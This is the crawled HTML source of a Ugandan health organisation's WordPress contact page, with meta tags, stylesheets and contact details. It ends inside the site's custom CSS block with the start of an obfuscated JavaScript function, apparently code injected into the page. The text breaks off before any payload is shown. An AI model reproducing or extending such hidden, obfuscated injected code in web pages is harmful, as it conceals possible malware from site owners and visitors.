

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.busogahealthforum.org/contact-us/
body_size: 16060
content:
<!Doctype html>
<html lang="en-US" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>
        Busoga Health Forum[BHF] | Contact Us    </title>
    <meta name="description" content="
		Let&#8217;s Get in Touch Do you have questions? Would you like to connect with us? Whether you’re reaching out for the first time or just staying in touch, we love hearing from you! Physical Address:Plot 6 , Gabula Road, Jinja, UgandaP.O.Box 805, Jinja Tel Contact:+256 777 801429/ +256 772 405357 Write to Us:busogahealthforum@gmail.cominfo@busogahealthforumug.org		">
    <meta name="keywords" content="
		Busoga Health Forum, BHF, thriving Busoga, Reproductive Health &amp; Family Planning, Busoga healthcare, health initiatives Busoga, Nutrition &amp; Early Child Development, Regional Planning &amp; Data Use, Non Communicable Diseases, Urban Health, Learning Hub		">
    <meta property="og:title" content="
		Contact Us		" />
    <meta property="og:description" content="
		Let&#8217;s Get in Touch Do you have questions? Would you like to connect with us? Whether you’re reaching out for the first time or just staying in touch, we love hearing from you! Physical Address:Plot 6 , Gabula Road, Jinja, UgandaP.O.Box 805, Jinja Tel Contact:+256 777 801429/ +256 772 405357 Write to Us:busogahealthforum@gmail.cominfo@busogahealthforumug.org		" />
    <meta property="og:image" content="
		/home/busogahealthforu/public_html/wp-content/themes/kipya/assets/images/bhflogo-web__blend.png		" />
    <meta property="og:url" content="https://www.busogahealthforum.org/contact-us/" />
    <meta name="twitter:title" content="
		Contact Us		" />
    <meta name="twitter:description" content="
		Let&#8217;s Get in Touch Do you have questions? Would you like to connect with us? Whether you’re reaching out for the first time or just staying in touch, we love hearing from you! Physical Address:Plot 6 , Gabula Road, Jinja, UgandaP.O.Box 805, Jinja Tel Contact:+256 777 801429/ +256 772 405357 Write to Us:busogahealthforum@gmail.cominfo@busogahealthforumug.org		" />
    <meta name="twitter:image" content="
		/home/busogahealthforu/public_html/wp-content/themes/kipya/assets/images/bhflogo-web__blend.png		" />
    <meta name="google-site-verification" content="Sk61s_LXBI0q4E5gbDGbnmSTqiUJFFC1zBgwWLIXQ64" />
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="https://www.busogahealthforum.org/wp-content/themes/kipya/favicon.png" rel="shortcut icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Work+Sans:ital,wght@0,100..900;1,100..900&display=swap"
        rel="stylesheet">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap" rel="stylesheet">
   <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <!-- Add the Font Awesome CSS -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <!--Popup Modal-->
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <!-- Include Magnific Popup -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox/dist/css/glightbox.min.css" />
    <script src="https://cdn.jsdelivr.net/gh/mcstudios/glightbox/dist/js/glightbox.min.js"></script>
    <title>Contact Us &#8211; Busoga Health Forum[BHF]</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Busoga Health Forum[BHF] &raquo; Feed" href="https://www.busogahealthforum.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Busoga Health Forum[BHF] &raquo; Comments Feed" href="https://www.busogahealthforum.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.busogahealthforum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busogahealthforum.org%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.busogahealthforum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.busogahealthforum.org%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.busogahealthforum.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.busogahealthforum.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.busogahealthforum.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.busogahealthforum.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-b42b7ca941a295066f54754800ccf995 a:where(:not(.wp-element-button)){color:#76002b;}.wp-elements-0811963984858a9899039b3190b01276 a:where(:not(.wp-element-button)){color:#262769;}.wp-elements-d4ad54c03a8846f14d8c9920c760f4e9 a:where(:not(.wp-element-button)){color:#76002b;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kipya-style-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/css/custom.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/bootstrap/css/bootstrap.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/bootstrap-icons/font/bootstrap-icons.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/aos/aos.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/swiper/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='toastr.min-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/toastr/toastr.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables.min-css' href='https://www.busogahealthforum.org/wp-content/themes/kipya/assets/vendor/DataTables/datatables.min.css?ver=1.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/css/lightbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css-css' href='https://cdn.datatables.net/1.11.3/css/jquery.dataTables.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.busogahealthforum.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.busogahealthforum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.busogahealthforum.org/wp-json/wp/v2/pages/2372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.busogahealthforum.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.busogahealthforum.org/contact-us/" />
<link rel='shortlink' href='https://www.busogahealthforum.org/?p=2372' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.busogahealthforum.org/wp-content/uploads/2025/03/bhflogo-web-1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.busogahealthforum.org/wp-content/uploads/2025/03/bhflogo-web-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.busogahealthforum.org/wp-content/uploads/2025/03/bhflogo-web-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.busogahealthforum.org/wp-content/uploads/2025/03/bhflogo-web-1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.contact-box1::before {
    content: "\f5a0";
}
.contact-box2::before {
    content: "\f879";
}
.contact-box3::before {
    content: "\f0e0";
}
.contact-box1::before, .contact-box2::before, .contact-box3::before {
    font-family: "Font Awesome 5 Free";
    margin-right: 15px;
    font-weight: 900;
    text-align: center;
    display: inline-block;
    color: #76002b;
    font-size: 30px;
    align-self: center;
}
.wp-block-cover{
	max-height:350px!important;
}
.wp-block-cover img{
	min-height:350px!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 